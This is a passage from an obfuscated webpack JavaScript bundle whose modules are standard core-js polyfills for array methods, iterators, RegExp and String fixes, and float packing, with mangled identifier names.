                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
